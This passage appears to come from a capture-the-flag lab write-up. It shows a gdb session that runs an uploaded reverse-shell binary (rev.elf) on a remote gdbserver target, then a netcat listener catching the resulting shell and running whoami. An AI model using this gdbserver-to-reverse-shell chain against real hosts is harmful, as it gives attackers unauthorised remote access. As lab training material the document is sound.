 (gdb) set remote exec-file /home/user/rev.elf
(gdb) run
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program:
Reading /home/user/rev.elf from remote target...
Reading /home/user/rev.elf from remote target...
Reading symbols from target:/home/user/rev.elf...
(No debugging symbols found in target:/home/user/rev.elf)
Reading /usr/lib/debug/.build-id/42/86d016f71e32db3a4f7221c847c3d1e13d6bd4.debug from remote target...
[Detaching after fork from child process 8691]
[Inferior 1 (process 8684) exited normally]
(gdb)
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.125] 34244
whoami
user